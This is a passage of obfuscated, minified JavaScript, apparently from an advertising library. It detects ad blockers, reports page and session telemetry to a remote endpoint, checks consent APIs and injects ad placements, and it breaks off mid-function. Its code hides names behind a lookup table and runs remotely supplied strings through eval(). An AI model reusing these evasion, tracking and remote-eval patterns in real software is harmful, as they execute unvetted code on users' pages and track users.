function k(t){const e=r;return!await async function(t){const e=a1C,n=t[e(2244)]||[],r=await Promise[e(2433)](t[e(526)][e(2550)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1C;if(o(2655)===t[o(3094)]){const t=new XMLHttpRequest;t[o(1248)](o(786),(()=>{const r=o;4===t[r(806)]&&(t[r(3065)]>=200&&t[r(3065)]<300||n[r(752)](t[r(3065)])?e():i())})),t[o(1248)](o(2529),(()=>i())),t[o(1574)](o(2274),r),t[o(3292)]()}else if(o(1792)===t[o(3094)])if(s.A[o(3466)]())A(r)[o(908)]((t=>t?i():e()))[o(2835)](i);else{const t=new Image;t[o(1248)](o(2306),(()=>e())),t[o(1248)](o(2529),(()=>i())),t[o(2487)]=r}else if(o(2672)===t[o(3094)]){const t=document[o(2347)](o(2672));t[o(1248)](o(2306),(()=>e())),t[o(1248)](o(2529),(()=>i())),t[o(2487)]=r,document[o(1742)][o(2708)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3207)](o(2839)[o(2832)](t[o(526)])),!0):(i.A[o(3207)](o(2910)[o(2832)](t[o(526)],o(1907))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1792),url:[e(2498),e(1845)]})}async function A(t){const e=r;let n=arguments[e(521)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(521)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3121)]()[e(2404)][e(978)](window,t);if(r[e(2796)])return!0;if(null===r[e(1141)]&&e(1713)===r[e(3094)])return!0;if(r[e(3065)]<200||r[e(3065)]>=300)return!0;const i=await r[e(1497)]();if(0===i[e(521)])return!0;if(!n[e(888)]((t=>i[e(752)](t))))return!0;if(o[e(540)]((t=>i[e(752)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3207)](e(2543)[e(2832)](t)),!1):(i.A[e(3207)](e(2896)[e(2832)](t,e(1096))),!0)}return!1}async function _(){const t=r,e=document[t(2347)](t(2616)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1283)][i(2926)](i(3445),"0"),e[i(1283)][i(2926)](i(862),"0"),e[i(1283)][i(2926)](i(1605),i(2614)),e[i(1283)][i(2926)](i(2903),i(712)),document[i(1742)][i(2708)](e);const s=null===(o=d.A[i(3121)](window)[i(2352)][i(3121)][i(978)](e,window))||void 0===o?void 0:o[i(2710)];if(!s)return n(!1);s[i(2391)][i(1574)](),s[i(2391)][i(1788)](i(2653)),s[i(2391)][i(1375)]();const a=s[i(2391)][i(2347)](i(2672));a[i(1959)](i(2487),i(775)),a[i(1248)](i(2306),(()=>n(!1))),a[i(1248)](i(2529),(()=>n(!0))),s[i(2391)][i(1742)][i(2708)](a)}));return e[t(3461)](),n}async function C(){const t=r,e=document[t(2347)](t(2616)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1283)][i(2926)](i(3445),"0"),e[i(1283)][i(2926)](i(862),"0"),e[i(1283)][i(2926)](i(1605),i(2614)),e[i(1283)][i(2926)](i(2903),i(712)),document[i(1742)][i(2708)](e);const s=null===(o=d.A[i(3121)](window)[i(2352)][i(3121)][i(978)](e,window))||void 0===o?void 0:o[i(2710)];if(!s)return n(!0);s[i(2391)][i(1574)](),s[i(2391)][i(1788)](i(2653)),s[i(2391)][i(1375)]();const a=s[i(2391)][i(2347)](i(2672));a[i(1959)](i(2487),i(2517)),a[i(1248)](i(2306),(()=>{const t=i;try{var e;const r=s[t(2620)];if(!r)return n(!0);if(!(null===(e=Object[t(1401)](r,t(944)))||void 0===e?void 0:e[t(2278)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1248)](i(2529),(()=>n(!0))),s[i(2391)][i(1742)][i(2708)](a)}));return e[t(3461)](),n}function z(){const t=r,e=o.A[t(3121)](t(1243),!1,t(1535));return!!e&&!!e[t(3154)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),i=n(2369),o=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1C,n=e(2592)[e(2832)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1382)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1382)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3722)]({name:e(1706),value:t[e(1076)](1)});break;case"#":o[e(3722)]({name:"id",value:t[e(1076)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1382)](t);if(!n)return;var c,l;o[e(3722)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1C,n=await async function(t){const e=a1C;await(0,a.R)();const n=await async function(t){const e=a1C,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2523)]||"v8"===t[e(2523)]?{version:t[e(2523)],originalHostname:t[e(1770)],bidder:void 0,randomize:!0}:t,url:""[e(2832)](r.A[e(2700)],e(1557)),endpoint:r.A[e(2700)]}),s=await fetch(n);if(200!==s[e(3065)])return[];const a=await s[e(1497)](),c=i.A[e(3088)](a);return JSON[e(1639)](c)}(t),c=[],u=document[e(2347)](e(3711));u[e(1283)][e(2926)](e(2207),e(712));const d=[];for(const t of n){const n=t[e(1436)][e(2550)](l)[e(2448)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2628)])&&void 0!==h?h:e(3711),i=document[e(2347)](n);for(const n of t[e(1181)])i[e(1959)](n[e(1364)],n[e(657)]);i[e(1283)][e(2926)](e(2207),e(509)),i[e(1283)][e(2926)](e(1605),e(1856));const o=document[e(2347)](e(3711));o[e(2708)](i),u[e(2708)](o),r[e(3722)]({element:i,selector:t,blocked:!1})}d[e(3722)]({id:t.id,probes:r})}document[e(1141)][e(2708)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(712)===window[e(2475)](t[e(1522)])[e(2207)]&&(t[e(2516)]=!0);n[e(2448)]((t=>t[e(2516)]))[e(521)]/n[e(521)]>=.6&&c[e(3722)](t)}return u[e(3461)](),c}(t);(0,c.Fj)(t,e(1151),new Map([[e(3225),n[e(668)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>H,JR:()=>S,KD:()=>J,LZ:()=>A,ME:()=>I,XZ:()=>L,d_:()=>T,gX:()=>F,m4:()=>M,mQ:()=>N,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>U});var r=n(3186),i=n(1241),o=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),f=n(5459),m=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1C;if(k)return k;try{k=document[t(2083)][t(2430)](t(2013))||t(712)}catch(t){}return k}const _=t=>{const e=a1C;window[e(1248)](e(3066),(n=>{const r=e;n[r(3492)]&&r(3726)===n[r(3492)][r(2047)]&&R(t,n[r(3492)][r(1971)],n[r(3492)][r(3817)])}))};let C="",z=!1;async function S(t,e,n,r){const o=a1C;var s;if(v&&e&&(0,f.L6)(t),O(t,o(653),new Map([[o(2197),c.A[o(2107)]],[o(1614),o(e?648:3183)],[o(3558),o(n?648:3183)],[o(1761),null!==(s=h.A[o(3121)](o(1761)))&&void 0!==s?s:""],[o(1833),window[o(1217)]?o(648):o(3183)],[o(2076),e?String((0,i.Ki)()):o(1738)]])),await J(t),r&&!z){z=!0;const i=window[o(2356)][o(2379)][o(3826)](o(2008))||window[o(2356)][o(2379)][o(3826)](o(2874));let s=E(i);window[o(2023)]((()=>{const o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1C,n=window[e(2356)][e(2720)][e(3154)]("#")[0];return t?n[e(3154)]("?")[0]:n}async function M(t,e){const n=a1C,r=new Map;r[n(2278)](n(2813),e[n(3763)][n(2848)]()),void 0!==e[n(3594)]&&r[n(2278)](n(3295),e[n(3594)][n(2848)]()),void 0!==e[n(1007)]&&r[n(2278)](n(1601),e[n(1007)][n(2848)]()),void 0!==e[n(3742)]&&r[n(2278)](n(3613),e[n(3742)][n(2848)]()),r[n(2278)](n(1460),e[n(2907)][n(2848)]()),r[n(2278)](n(3447),e[n(2612)][n(2848)]()),O(t,n(682),r)}function T(t,e){const n=a1C,r=new Map;var i;r[n(2278)](n(2687),n(3019)),r[n(2278)](n(1130),e[n(3472)][n(2489)][n(2848)]()),r[n(2278)](n(2195),e[n(3472)][n(2195)]),e[n(3472)][n(3596)]&&(r[n(2278)](n(3522),e[n(3472)][n(3596)][n(2629)][n(2848)]()),r[n(2278)](n(3842),null!==(i=e[n(3472)][n(3596)][n(941)])&&void 0!==i?i:"eu")),void 0!==e[n(3594)]&&r[n(2278)](n(3295),e[n(3594)][n(2848)]()),r[n(2278)](n(1601),e[n(1007)][n(2848)]()),O(t,n(1671),r)}async function N(t,e){const n=a1C;O(t,n(3828),new Map([[n(2197),c.A[n(2107)]],...e]))}const I=t=>{const e=a1C;O(t,e(2945),new Map([[e(2197),c.A[e(2107)]]]))},j=function(t,e){const n=a1C;return O(t,n(1106),(arguments[n(521)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2278)](n(1556),e))},U=function(t,e,n,i,a,u,d,h){const f=a1C;let m=arguments[f(521)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(521)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2278)](i(2757),a[i(2848)]()),D(n),l.A[i(3207)](i(2586)[i(2832)](e,")"),(0,p.P)(n));const u=c.A[i(2700)]+i(968)[i(2832)](location[i(644)]),d=o.A[i(1967)](JSON[i(1929)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2124)](i(914),(0,s.Wq)({protectUrlContext:"v7"===t[i(2523)]||"v8"===t[i(2523)]?{version:t[i(2523)],originalHostname:t[i(1770)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2700)]}),d)}(t,f(3631),new Map([[f(2197),c.A[f(2107)]],[f(1614),n[f(2848)]()],[f(3324),i],[f(1390),a[f(2848)]()],[f(1583),u[f(2848)]()],[f(1199),d[f(2848)]()],[f(841),h[f(2848)]()],...m]),e)},L=(t,e)=>{const n=a1C;O(t,n(2109),new Map([[n(2197),c.A[n(2107)]],[n(1614),e[n(2848)]()]]))};function O(t,e,n){const r=a1C;D(n);const i=A();if(i&&n[r(2278)](r(2013),i),l.A[r(3207)](r(2586)[r(2832)](e,")"),(0,p.P)(n)),d.A[r(1210)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1C;let r=window;for(;r!==r[n(1909)][n(2710)];)r=r[n(1909)][n(2710)],r[n(621)]({as_key:n(3726),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1C;var i;n[r(2278)](r(2757),y[r(2848)]()),w[r(3722)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await J(t)},u.A[r(3121)](window)[r(2390)]?u.A[r(3121)](window)[r(2390)][r(978)](window,i):u.A[r(3121)](window)[r(3325)][r(978)](window,i,100))};async function J(t){const e=a1C,n=w;if(w=[],0===n[e(521)])return;if(c.A[e(3207)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2700)])?(0,g.XV)(c.A[e(2700)],0):c.A[e(2700)],a=i+e(968)[e(2832)](location[e(644)]),l=o.A[e(1967)](JSON[e(1929)](n));await r.G[e(2124)](e(914),(0,s.Wq)({protectUrlContext:"v7"===t[e(2523)]||"v8"===t[e(2523)]?{version:t[e(2523)],originalHostname:t[e(1770)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1C(508)]()<t,y=t}function D(t){const e=a1C;t[e(2278)](e(526),location[e(2720)]),t[e(2278)](e(1508),c.A[e(2523)]),t[e(2278)](e(967),a.A[e(2595)]()[e(2848)]()),t[e(2278)](e(1304),(0,i.FA)()),t[e(2278)](e(2015),function(){const t=e,n=t(2015);try{let e=sessionStorage[t(1128)](n);return e||(e=(0,m.A)(),sessionStorage[t(3303)](n,e)),e}catch(t){return""}}()),t[e(2278)](e(2790),C||(C=(0,m.A)(),C)),t[e(2278)](e(1905),Math[e(1215)](performance[e(3344)]())[e(2848)]())}function H(t,e,n){const r=a1C;if(!c.A[r(3207)]&&r(648)!==h.A[r(3121)](r(2321),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1552)](i);n[t(521)]>0&&(e[t(3722)](...Array[t(3431)](n)),r=r?""[t(2832)](r,", ")[t(2832)](i):i)}if(0===e[t(521)])continue;let i=Array[t(3431)](new Set(e));i=i[t(2448)]((e=>!i[t(540)]((n=>n!==e&&n[t(1498)](e)))));const o=i[t(3048)](((e,n)=>e+n[t(1147)]()[t(862)]),0),s=Math[t(3279)](...i[t(2550)]((e=>e[t(1147)]()[t(3445)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2448)]((t=>t[r(2685)]()))[r(2448)]((t=>{const e=r,n=t[e(1121)]();return i[e(3328)][e(540)]((t=>t[e(1498)](n)))}))[r(2448)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(752)](i);){const t=window[n(2475)](i)[n(2634)];if(n(2166)===t||n(1438)===t)return!1;i=i[n(1637)]}return!0}(t[r(1121)](),i[r(3328)]))),s=o[r(521)],a=o[r(2550)]((t=>t[r(1121)]()[r(1147)]()))[r(2550)]((t=>t[r(3445)]*t[r(862)]))[r(3048)](((t,e)=>t+e),0),l=o[r(2550)]((t=>t[r(1121)]()[r(1147)]()[r(862)]))[r(668)]("|");O(t,r(709),new Map([[r(819),[s[r(2848)](),a[r(2848)](),l][r(668)](",")],[r(1917),[window[r(631)][r(2848)](),window[r(2302)][r(2848)](),document[r(1141)][r(1188)][r(2848)](),document[r(1141)][r(2556)][r(2848)]()][r(668)](",")],[r(3248),[i[r(2151)],i[r(3445)][r(2848)](),i[r(862)][r(2848)](),i[r(728)][r(2848)]()][r(668)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>i});class i{static[r(2595)](){const t=r;try{if(null!=window[t(1968)][t(3602)]&&t(2595)===window[t(1968)][t(3602)][t(2595)][t(1364)])return!0}catch(t){}return!1}static[r(1132)](){const t=r;try{if(i[t(2595)]())return!1;const e=navigator[t(3144)][t(2413)](),n=[t(1319)];return![t(2993),t(2357),t(2714),t(3433),t(1644),t(2549),t(1679),t(854),t(3521),t(3846),t(3294),t(1203),t(1045)][t(540)]((n=>e[t(752)](n)))&&n[t(540)]((n=>e[t(752)](n)))}catch(t){}return!1}static[r(2001)](){const t=r;try{if(i[t(2595)]())return!1;const e=navigator[t(3144)][t(2413)]();if(e[t(752)](t(790))||e[t(752)](t(1057)))return!0;const n=[t(3521)];return![t(2993),t(2357),t(2714),t(3433),t(1644),t(2549),t(1679),t(854),t(3846),t(3294),t(1203),t(1045)][t(540)]((n=>e[t(752)](n)))&&n[t(540)]((n=>e[t(752)](n)))}catch(t){}return!1}static[r(3466)](){const t=r;try{const e=navigator[t(3144)][t(2413)]();return e[t(752)](t(2168))&&e[t(752)](t(1891))}catch(t){}return!1}static[r(3642)](){const t=r;try{return navigator[t(3144)][t(2413)]()[t(752)](t(3385))}catch(t){}return!1}static[r(3847)](){const t=r;return navigator[t(3144)][t(2413)]()[t(752)](t(3475))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,i=50,o=1;async function s(t,e){const n=a1C,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,o)=>{const s=a1C;try{var a,c;await function(){const t=a1C;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const o=t,s=Date[o(3344)](),a=()=>{const t=o;t(1705)!=typeof window[t(1686)]?Date[t(3344)]()-s>e?r(new Error(t(3269))):setTimeout(a,i):n(window[t(1686)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1016)!==t[s(868)]&&s(1940)!==t[s(868)]||e&&!t[s(2322)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var i,o;null===(i=(o=window)[r(1686)])||void 0===i||i[r(978)](o,r(2242),2,(()=>{}),t[r(2303)])}catch{}n(t)}};null===(a=(c=window)[s(1686)])||void 0===a||a[s(978)](c,s(1248),2,d),setTimeout((()=>{l||o(new Error(s(2298)))}),t)}catch(t){o(t)}}))}();if(!function(t){const e=a1C;var n,r;return!!(null!==(n=null===(r=t[e(1327)])||void 0===r?void 0:r[e(3188)])&&void 0!==n?n:{})[o]}(a))throw new Error(n(1427));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,s=Date[o(3344)](),a=()=>{const t=o;t(1705)!=typeof window[t(1970)]?Date[t(3344)]()-s>e?r(new Error(t(3718))):setTimeout(a,i):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1970)])||void 0===r||r[e(978)](i,e(1248),((t,r)=>{const i=e;r&&t&&(i(565)===t[i(543)]||i(1108)===t[i(543)])&&n(t)})),null===(o=(s=window)[e(1970)])||void 0===o||o[e(978)](s,e(562),((t,r)=>{r&&t&&n({eventName:e(3783),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2329)](t)}return{result:await Promise[n(1321)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(c,K,T)=>{"use strict";T.d(K,{A7:()=>f,Vl:()=>V,Wf:()=>X,Y1:()=>i,t_:()=>g,td:()=>I});var m=T(8599),z=T(5027),R=T(1849),j=T(9857),w=T(2190),d=T(8486),s=T(7177);function n(t){const e=a1C;return(0,z.md)(e(1291)+t)}function I(t,e){const n=a1C;var r;const i=(null!==(r=t[n(2898)])&&void 0!==r?r:[])[n(2448)]((t=>{var e;return null===(e=t[n(2629)])||void 0===e||e}))[n(2448)]((t=>!(t[n(1004)]&&!e)));for(const t of i)if(n(2151)in t){const e=document[n(566)](t[n(2151)]);e&&(e[n(3468)]=t[n(1558)])}else if(n(3218)in t){const e=document[n(1956)](t[n(3218)],document,null,XPathResult[n(2541)],null)[n(1372)];e instanceof HTMLElement&&(e[n(3468)]=t[n(1558)])}}function f(Q,H){const fb=a1C;var x;const k=(null!==(x=Q[fb(3045)])&&void 0!==x?x:[])[fb(2448)]((t=>{var e;return null===(e=t[fb(2629)])||void 0===e||e}))[fb(2448)]((t=>!(t[fb(1004)]&&!H)));k[fb(1918)]((t=>(0,w.QI)(t[fb(2634)])[fb(2550)]((e=>({placeholder:t,selected:e})))))[fb(2448)]((t=>{const e=fb;let{placeholder:r}=t;return!document[e(2123)](n(r.id))}))[fb(2120)]((E=>{const fT=fb;var r,P,p;let{placeholder:o,selected:G}=E;const M=document[fT(2347)](null!==(r=o[fT(2442)])&&void 0!==r?r:fT(3711));M.id=n(o.id),M[fT(3629)]=o[fT(1558)],null===(P=o[fT(1181)])||void 0===P||P[fT(2120)]((t=>{const e=fT;M[e(1959)](t[e(834)],t[e(657)])})),(0,s.bb)(M),(0,j.Ih)(null!==(p=o[fT(1189)])&&void 0!==p?p:[]),(0,j.xh)(M,G,o[fT(2634)][fT(687)]),M[fT(1552)](fT(2672))[fT(2120)]((D=>eval(D[fT(2450)])))})),k[fb(2448)]((t=>{const e=fb;var n;return!(null!==(n=t[e(2634)][e(1044)])&&void 0!==n?n:[])[e(888)]((t=>(0,w.Gn)(t[e(1095)],t[e(657)])))}))[fb(2120)]((t=>{const e=fb;var r;return null===(r=document[e(2123)](n(t.id)))||void 0===r?void 0:r[e(3461)]()}))}function i(t,e){const n=a1C,r=new Set,i=t[n(2448)]((t=>{const r=n;var i;return!w.sR[r(752)](e,t[r(2634)])||(null!==(i=t[r(2634)][r(3472)][r(2634)][r(1044)])&&void 0!==i?i:[])[r(540)]((t=>!(0,w.Gn)(t[r(1095)],t[r(657)])))}));for(const t of i)r[n(3641)](t[n(2922)]()),t[n(3461)]();return[t=t[n(2448)]((t=>!i[n(752)](t))),r]}function g(t,e){const n=a1C;t[n(2448)]((t=>!t[n(3518)]()||t[n(1356)]()||t[n(3265)]()))[n(2120)]((t=>t[n(1311)](e)))}function V(t){const e=a1C;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2550)]((t=>t[e(2634)])),u=r[e(2448)]((t=>!w.sR[e(752)](l,t)))[e(2550)]((t=>new j.Ay(i,t,o,s,c)));return u[e(2120)]((t=>t[e(1816)](a))),u}function X(t,e){const n=a1C;t[n(2448)]((t=>t[n(1356)]()||t[n(3265)]()))[n(2120)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3722)](t[r(2529)]()),d.A[r(3207)](r(2193)[r(2832)](t.id(),r(1875)),t[r(2529)]())}));const r=Object[n(2804)](e)[n(2448)]((t=>e[t][n(521)]>3));return r[n(521)]>0&&((0,R.Pf)(n(1428)[n(2832)](r),new URL(m.A[n(2700)])[n(644)],(async t=>await d.A[n(1482)](n(2544),t))),!0)}},2190:(c,K,T)=>{"use strict";const fi=a1C;T.d(K,{Gn:()=>g,QI:()=>I,YS:()=>n,sR:()=>s});var m=T(2e3),z=T(4622),R=T(704),j=T(8599),w=T(9614),d=T(9150);class s{constructor(t,e){const n=a1C;this[n(3472)]=t,this[n(661)]=e}static[fi(752)](t,e){const n=fi;return t[n(2550)]((t=>t[n(661)]))[n(752)](e[n(661)])}}const n=function(t,e){const n=fi;let r=arguments[n(521)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2448)]((t=>!1!==t[n(2629)]))[n(2448)]((t=>!(t[n(1004)]&&!e)))[n(2448)]((t=>{const e=n;var i;return!(null===(i=t[e(1124)])||void 0===i||!i[e(540)]((t=>!(0,z.kZ)(t))))||!(r&&t[e(1946)])}))[n(2550)]((t=>f(t)))[n(1918)]((t=>I(t[n(2634)])[n(2550)]((e=>new s(t,e)))))},I=V=>{const fQ=fi;var X;if(!(null!==(X=V[fQ(1044)])&&void 0!==X?X:[])[fQ(888)]((t=>g(t[fQ(1095)],t[fQ(657)]))))return[];const Q=(t,e,n)=>!V[fQ(1984)]||0===V[fQ(1984)][fQ(521)]||V[fQ(1984)][fQ(752)](e)||V[fQ(1984)][fQ(752)](-n[fQ(521)]+e),H=t=>i(t,V[fQ(687)]),x=E=>{const fH=fQ;if(!V[fH(3035)])return!0;try{return window[fH(1714)]=E,eval(V[fH(3035)])}catch(t){return!1}},k=(t,e,n)=>[Q,H,x][fQ(888)]((r=>r(t,e,n)));if(V[fQ(2151)])return Array[fQ(3431)](R.A[fQ(3121)](window)[fQ(2438)][fQ(978)](document,V[fQ(2151)]))[fQ(2448)](k);if(V[fQ(3218)]){const t=document[fQ(1956)](V[fQ(3218)],document,null,XPathResult[fQ(1813)],null),e=[];let n;for(;n=t[fQ(1518)]();)e[fQ(3722)](n);return e[fQ(2448)](k)}if(V[fQ(2971)])try{const p=eval(V[fQ(2971)]);if(!p)return[];const o=p instanceof Node?[p]:Array[fQ(3431)](p)[fQ(2448)]((t=>t instanceof Node));return o[fQ(2448)](k)}catch(t){return j.A[fQ(3207)]&&console[fQ(2529)](t),[]}return[]},f=V=>{const fk=fi,X=t=>{const e=a1C;if(!t[e(1654)])return t;const n=window[e(2407)];if(!n)return t;const r=t[e(1654)][e(2067)]((t=>(!t[e(767)]||t[e(767)]<=n[e(3445)])&&(!t[e(3512)]||t[e(3512)]>=n[e(3445)])));return r&&(t[e(3445)]=r[e(3445)],t[e(1110)]=r[e(1110)],t[e(862)]=r[e(862)],t[e(1340)]=r[e(1340)]),t},Q=(H,x)=>{if(!x)return H;try{return Number(eval(x))}catch(t){return H}};return V=X(V),V[fk(3445)]=Q(V[fk(3445)],V[fk(1110)]),V[fk(862)]=Q(V[fk(862)],V[fk(1340)]),V},i=(t,e)=>{const n=fi,r=e[n(3154)]("-")[0],i=parseInt(e[n(3154)]("-")[1]);switch(r){case n(2601):case n(1421):return!m.A[n(1050)](t)&&!m.A[n(3674)](t);case n(1895):case n(3255):return!m.A[n(3674)](t);case n(1024):case n(2515):{let r=t[n(1637)];if(!r)return!1;if(e[n(3154)]("-")[n(521)]<3)return!m.A[n(3674)](r);for(let t=0;t<i&&r[n(1637)];t++)r=r[n(1637)];return!m.A[n(3674)](r)}default:throw new Error(n(2791)[n(2832)](e,n(850)))}},g=(V,X)=>{const fr=fi;if(!window[fr(2407)])return!1;switch(V){case fr(3357):return window[fr(2407)][fr(3445)]>parseInt(X);case fr(3419):return window[fr(2407)][fr(3445)]>=parseInt(X);case fr(478):return window[fr(2407)][fr(3445)]<parseInt(X);case fr(2889):return window[fr(2407)][fr(3445)]<=parseInt(X);case fr(2505):return window[fr(2407)][fr(862)]>=parseInt(X);case fr(2199):return window[fr(2407)][fr(862)]<=parseInt(X);case fr(1524):return window[fr(2356)][fr(3350)]===X;case fr(1257):return window[fr(2356)][fr(3350)]!==X;case fr(861):return window[fr(2356)][fr(2720)]===X;case fr(2217):return window[fr(2356)][fr(2720)]!==X;case fr(1003):{const t=new RegExp(X);return t[fr(1883)](window[fr(2356)][fr(2720)])}case fr(3637):{const t=new RegExp(X);return!t[fr(1883)](window[fr(2356)][fr(2720)])}case fr(2377):{const t=document[fr(566)](X);return!!t}case fr(2501):{const t=document[fr(566)](X);return!t}case fr(1256):{const t=document[fr(566)](X);return!!t&&!m.A[fr(1050)](t)&&!m.A[fr(3465)](t)}case fr(646):{const t=document[fr(566)](X);return!t||m.A[fr(1050)](t)||m.A[fr(3465)](t)}case fr(1164):var Q;return!(null!==(Q=window[w.T])&&void 0!==Q&&Q[fr(752)]((0,d.t)(X)));case fr(2041):try{return eval(X)}catch(t){return j.A[fr(3207)]&&console[fr(2529)](t),!1}default:throw new Error(fr(685)[fr(2832)](V,fr(1655))[fr(2832)](X))}}},9857:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(7359),o=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),f=n(7177);function m(t,e,n,r){t[a1C(621)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,o){const s=a1C;this[s(1170)]=t,this[s(2634)]=e,this[s(3472)]=n,this[s(1554)]=r,this[s(2612)]=o,(0,i.A)(this,s(959),void 0),(0,i.A)(this,s(3747),void 0),(0,i.A)(this,s(2867),void 0),(0,i.A)(this,"id",(()=>this[s(2634)][s(3472)].id)),(0,i.A)(this,s(3445),(()=>this[s(2634)][s(3472)][s(3445)])),(0,i.A)(this,s(862),(()=>this[s(2634)][s(3472)][s(862)])),(0,i.A)(this,s(2922),(()=>this[s(959)].id)),(0,i.A)(this,s(1816),(t=>this[s(2647)](t))),(0,i.A)(this,s(1311),(t=>{const e=s;d.A[e(3207)](e(2063),this.id()),this[e(3461)](),this[e(1816)](t)})),(0,i.A)(this,s(3461),(()=>{const t=s;var e;return null===(e=this[t(959)])||void 0===e?void 0:e[t(3461)]()})),(0,i.A)(this,s(2685),(()=>{const t=s;var e;return t(2068)===(null===(e=this[t(2867)])||void 0===e?void 0:e[t(2430)](t(3065)))})),(0,i.A)(this,s(1356),(()=>{const t=s;var e;return t(798)===(null===(e=this[t(2867)])||void 0===e?void 0:e[t(2430)](t(3065)))})),(0,i.A)(this,s(3265),(()=>this[s(3004)]()||A([this[s(959)],this[s(3747)],this[s(2867)]])[0])),(0,i.A)(this,s(3004),(()=>[this[s(959)],this[s(3747)],this[s(2867)]][s(540)]((t=>!document[s(1498)](t))))),(0,i.A)(this,s(3518),(()=>k(this[s(959)],this[s(2634)][s(661)],this[s(2634)][s(3472)][s(2634)][s(687)]))),(0,i.A)(this,s(1121),(()=>this[s(3747)])),(0,i.A)(this,s(2529),(()=>this[s(3004)]()?s(785):this[s(1356)]()?s(912):A([this[s(959)],this[s(3747)],this[s(2867)]])[1]))}[r(1710)](){const t=r;m(h.A[t(3121)]()[t(2352)][t(3121)][t(978)](this[t(2867)]),t(3680),t(1710))}[r(1286)](t,e){const n=r;m(h.A[n(3121)]()[n(2352)][n(3121)][n(978)](this[n(2867)]),n(3680),n(1286),{key:t,value:e})}[r(2647)](t){const e=r;var n,i,s,c,u;d.A[e(3207)](e(3593),this.id(),this[e(2634)][e(3472)]),(0,l.n5)(this[e(1170)],this.id()),y([...null!==(n=this[e(3472)][e(1189)])&&void 0!==n?n:[],...null!==(i=this[e(2634)][e(3472)][e(1189)])&&void 0!==i?i:[]]),[this[e(959)],this[e(3747)],this[e(2867)]]=v(this.id(),null!==(s=this[e(2634)][e(3472)][e(750)])&&void 0!==s&&s,t,this[e(3445)](),this[e(862)](),null!==(c=this[e(2634)][e(3472)][e(1181)])&&void 0!==c?c:[],this[e(2612)],this[e(2634)][e(3472)][e(2972)],null!==(u=this[e(3472)][e(3174)])&&void 0!==u&&u),x(this[e(959)],this[e(2634)][e(661)],this[e(2634)][e(3472)][e(2634)][e(687)]);const f=this[e(3472)][e(761)]?e(2619)[e(2832)](this[e(3472)][e(761)],e(3572)):"",m=h.A[e(3121)]()[e(2352)][e(3121)][e(978)](this[e(2867)]),p=()=>{const t=e;[t(2039),t(3599),t(1385),t(3776),t(765),t(2383)][t(2120)]((e=>{const 